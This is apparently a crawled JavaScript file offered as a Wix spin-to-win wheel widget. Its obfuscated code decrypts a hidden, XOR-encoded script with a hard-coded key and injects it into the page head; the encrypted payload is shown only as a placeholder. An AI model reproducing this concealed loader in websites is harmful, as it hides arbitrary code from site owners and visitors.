

--- FILE ---
content_type: application/javascript
request_url: https://makkpressapps.b-cdn.net/wix/spintowin/1574/spin-to-wheel.js?id=bfa5a2df-2a43-4816-9d62-2f77695cbcd9&v=20251205043412
body_size: 23230
content:
(function(_0x2bbff0,_0x3c2aa5){var _0x5d00db=_0x570d,_0xae2bbd=_0x2bbff0();while(!![]){try{var _0xd21f68=parseInt(_0x5d00db(0x112))/0x1*(parseInt(_0x5d00db(0x10e))/0x2)+parseInt(_0x5d00db(0x11a))/0x3*(parseInt(_0x5d00db(0x10d))/0x4)+-parseInt(_0x5d00db(0x111))/0x5*(-parseInt(_0x5d00db(0x11d))/0x6)+-parseInt(_0x5d00db(0x11e))/0x7+-parseInt(_0x5d00db(0x118))/0x8+-parseInt(_0x5d00db(0x115))/0x9+parseInt(_0x5d00db(0x11c))/0xa*(parseInt(_0x5d00db(0x114))/0xb);if(_0xd21f68===_0x3c2aa5)break;else _0xae2bbd['push'](_0xae2bbd['shift']());}catch(_0x2cd863){_0xae2bbd['push'](_0xae2bbd['shift']());}}}(_0x56eb,0xdfeea),(function(){var _0x446cdf=_0x570d;function _0x1087ff(_0x445f77){var _0x4bc2c4=_0x570d;return atob(_0x445f77[_0x4bc2c4(0x11f)](/-/g,'+')['replace'](/_/g,'/'))[_0x4bc2c4(0x120)](',')[_0x4bc2c4(0x116)](Number)[_0x4bc2c4(0x10c)]()['map'](_0xa8a85b=>String['fromCharCode'](_0xa8a85b))[_0x4bc2c4(0x10f)]('');}function _0x40d7de(_0x1b1655,_0x20fd72){var _0x448611=_0x570d,_0x20e47e=atob(_0x1b1655[_0x448611(0x11f)](/-/g,'+')['replace'](/_/g,'/')),_0x4ebffd='';for(var _0x10cfd5=0x0;_0x10cfd5<_0x20e47e[_0x448611(0x110)];_0x10cfd5++){_0x4ebffd+=String[_0x448611(0x117)](_0x20e47e[_0x448611(0x119)](_0x10cfd5)^_0x20fd72['charCodeAt'](_0x10cfd5%_0x20fd72[_0x448611(0x110)]));}return _0x4ebffd;}var _0x2f924e=_0x446cdf(0x121),_0x5c1ffa='[base64]',_0x26d8be=_0x1087ff(_0x2f924e),_0x18e741=_0x40d7de(_0x5c1ffa,_0x26d8be),_0x2d8ebe=document[_0x446cdf(0x122)]('script');_0x2d8ebe[_0x446cdf(0x11b)]=_0x18e741,document[_0x446cdf(0x113)]['appendChild'](_0x2d8ebe);}()));function _0x570d(_0x3d2650,_0x2b6583){var _0x56eb42=_0x56eb();return _0x570d=function(_0x570d19,_0xdf6bc1){_0x570d19=_0x570d19-0x10c;var _0xa36e9=_0x56eb42[_0x570d19];return _0xa36e9;},_0x570d(_0x3d2650,_0x2b6583);}function _0x56eb(){var _0x428757=['fromCharCode','14248096EaJTps','charCodeAt','549876aILkGA','textContent','75910htWkCn','12vddqEb','9331798SofixF','replace','split','NTEsNTAsNDksNjQsMTIxLDEwMCwxMDEsMTAxLDExMiw4MywxMDEsMTE2LDEwNSwxMTUsOTgsMTAxLDg3','createElement','reverse','16hzEJOi','405426rPjTrl','join','length','34845ksEnZy','8EPKKCB','head','3762YJEhcz','8402220EjLjpU','map'];_0x56eb=function(){return _0x428757;};return _0x56eb();}